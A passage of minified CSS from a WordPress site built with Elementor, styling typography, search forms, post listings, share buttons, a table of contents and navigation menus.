Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:#fff0;text-decoration:none;color:#c36}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=search]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button{text-transform:none}[type=button],button{width:auto;-webkit-appearance:button}[type=button],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:#fff0;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:#fff0}.elementor-kit-1510{--e-global-color-primary:#ED6060;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FBFBFB;--e-global-color-01a9169:#FFFFFF;--e-global-color-63435dd:#ECDDDD;--e-global-typography-7c7f66e-font-family:"Roboto";--e-global-typography-7c7f66e-font-size:18px;--e-global-typography-7c7f66e-font-weight:500;--e-global-typography-d3b4486-font-family:"Roboto";--e-global-typography-d3b4486-font-size:15px;--e-global-typography-d3b4486-font-weight:300;--e-global-typography-d143378-font-family:"Roboto";--e-global-typography-d143378-font-size:16px;--e-global-typography-d143378-font-weight:400;--e-global-typography-6d5cd36-font-family:"Roboto";--e-global-typography-6d5cd36-font-size:12px;--e-global-typography-6d5cd36-font-weight:500;color:var(--e-global-color-text)}.elementor-kit-1510 a{color:var(--e-global-color-primary)}.elementor-kit-1510 h1{color:var(--e-global-color-text)}.elementor-kit-1510 h2{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:22px;font-weight:500}.elementor-kit-1510 h4{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-kit-1510 button,.elementor-kit-1510 .elementor-button{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:#FFF;background-color:#ED6060;border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--e-global-color-primary);border-radius:7px 7px 7px 7px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-close:before{content:""}.eicon-loading:before{content:""}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-search-form{display:block}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid #fff0;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#33373d);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgb(0 0 0 / .05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#33373d);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgb(0 0 0/.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a{display:inline}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts .elementor-post{flex-direction:column}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--skin-classic .elementor-post{overflow:hidden}.elementor-posts--align-left .elementor-post{text-align:left}.elementor-posts--thumbnail-left .elementor-post{flex-direction:row}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{flex-shrink:0;width:25%}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{order:0;margin-right:20px}.elementor-posts .elementor-post{display:flex}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn{color:var(--e-share-buttons-primary-color,#ea4335);border-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn__icon{color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-framed .elementor-share-btn__icon{margin-inline-start:-.2em}.elementor-share-buttons--skin-framed .elementor-share-btn{border-style:solid}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color);flex-grow:1}.elementor-toc__toggle-button{display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-calendar:before{content:""}.fa-chart-bar:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-up:before{content:""}.fa-edit:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-newspaper:before{content:""}.fa-pencil-alt:before{content:""}.fa-plus-square:before{content:""}.fa-search:before{content:""}.fa-sign-out-alt:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-user-edit:before{content:""}.fa-whatsapp:before{content:""}.fab{font-family:"Font Awesome 5 Brands"}.fab,.far{font-weight:400}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-3502 .elementor-element.elementor-element-1c9a1b2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{border-radius:0 0 0 7px}.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{padding:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-29d10e4{--spacer-size:300px}.elementor-3502 .elementor-element.elementor-element-cb38b5e .elementor-button{font-family:"Roboto",Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.5em;fill:var(--e-global-color-accent);color:var(--e-global-color-accent);background-color:#55CD5E;border-style:solid;border-width:0 0 0 0;border-radius:3px 3px 3px 3px;padding:3px 10px 3px 10px}.elementor-3502 .elementor-element.elementor-element-cb38b5e>.elementor-widget-container{margin:0 30px 0 0}.elementor-3502 .elementor-element.elementor-element-fe71b57:not(.elementor-motion-effects-element-type-background){background-color:#FFFFFF82}.elementor-3502 .elementor-element.elementor-element-9d9cae5 .elementor-heading-title{color:var(--e-global-color-01a9169);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;text-shadow:0 0 6px rgb(0 0 0/.45)}.elementor-3502 .elementor-element.elementor-element-9d9cae5>.elementor-widget-container{margin:0 10px 0 10px}.elementor-3502 .elementor-element.elementor-element-e1a18b9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#E4EDF6}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 7px 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{padding:30px 30px 30px 30px}.elementor-3502 .elementor-element.elementor-element-9feb490>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3502 .elementor-element.elementor-element-adec60c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-3502 .elementor-element.elementor-element-adec60c>.elementor-element-populated{padding:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;max-width:100px;height:100px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFFAD;border-radius:100px 100px 100px 100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0 0 0-80px}.elementor-3502 .elementor-element.elementor-element-4dd7956{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;font-style:italic}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:-15px 0 0 0}.elementor-3502 .elementor-element.elementor-element-5f99593 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-5f99593>.elementor-widget-container{margin:-25px 0 0 0}.elementor-3502 .elementor-element.elementor-element-aac2777{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:14px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-aac2777>.elementor-widget-container{margin:-20px 0 0 0}.elementor-3502 .elementor-element.elementor-element-82e9f0f{margin-top:40px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px;--e-share-buttons-primary-color:var( --e-global-color-text );z-index:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn{border-width:0}.elementor-3502 .elementor-element.elementor-element-46e6329 .elementor-heading-title{color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-size:26px;font-weight:500;line-height:1.4em}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon i{color:var(--e-global-color-secondary);font-size:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon{width:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-item{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-1461dcd>.elementor-widget-container{margin:10px 0 0 0}.elementor-3502 .elementor-element.elementor-element-9810683{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-3502 .elementor-element.elementor-element-9810683>.elementor-widget-container{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-96ff3da{--box-background-color:var( --e-global-color-01a9169 );--box-border-color:var( --e-global-color-text );--box-border-radius:7px;box-shadow:0 0 10px 0 rgb(0 0 0/.1);--header-background-color:var( --e-global-color-secondary );--header-color:var( --e-global-color-01a9169 );--toggle-button-color:var( --e-global-color-01a9169 );--toc-body-max-height:250px;--item-text-color:var( --e-global-color-text );--item-text-hover-decoration:underline;--marker-color:var( --e-global-color-text );--marker-size:7px;z-index:2}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{text-align:start}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header,.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header{flex-direction:row}.elementor-3502 .elementor-element.elementor-element-96ff3da>.elementor-widget-container{margin:-275px 0 0 0}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-wrapper{text-align:left}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span+span:before{content:"|"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9{--grid-column-gap:10px;--grid-row-gap:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title,.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title a{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data{color:#A6A6A6;font-family:"Roboto",Sans-serif;font-size:13px;font-weight:300;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span:before{color:#A6A6A6}.elementor-3502 .elementor-element.elementor-element-d8ba3f9>.elementor-widget-container{margin:20px 0 0 0}body.elementor-page-3502:not(.elementor-motion-effects-element-type-background){background-color:#f5f5f5}@media (max-width:1024px){.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}}@media (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2{width:70%}.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:29.333%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:5.041%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:94.959%}.elementor-3502 .elementor-element.elementor-element-e317676{width:5%}.elementor-3502 .elementor-element.elementor-element-299ade6{width:65%}.elementor-3502 .elementor-element.elementor-element-d4a8c03{width:29.666%}}@media (max-width:1024px) and (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2{width:100%}.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:100%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:15%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:85%}}@media (max-width:767px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{padding:10px 10px 10px 10px}.elementor-3502 .elementor-element.elementor-element-9feb490{margin-top:-50px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135{width:100%;max-width:100%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}}:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-dropdown li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;color:#000;font-weight:400;font-size:14px}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgb(0 0 0/.5);color:rgb(51 51 51/.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a{position:relative}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:#fff0;background:-webkit-gradient(linear,left bottom,left top,from(#fff0),to(#fff0));background:linear-gradient(0deg,#fff0 0,#fff0 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;margin-left:0;position:absolute;left:0;top:100%;display:block;z-index:999}}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has .elementskit-dropdown{display:none}@media (max-width:1024px){.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0#fff0;box-shadow:0 10px 30px 0#fff0;overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}.elementskit-menu-close,.elementskit-menu-hamburger{display:none}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgb(51 51 51/.5);opacity:1;visibility:visible}.elementskit-menu-hamburger{border:1px solid rgb(0 0 0/.2);float:right}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:#fff0;border-radius:.25rem;position:relative;z-index:10;width:45px}}.dropdown-item,.ekit-menu-nav-link{position:relative}.ekit-menu-nav-link>i{padding-right:5px}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}}@media (max-width:1024px){.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}}@media (min-width:1025px){.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con .ekit-review-card--date,.ekit-wid-con 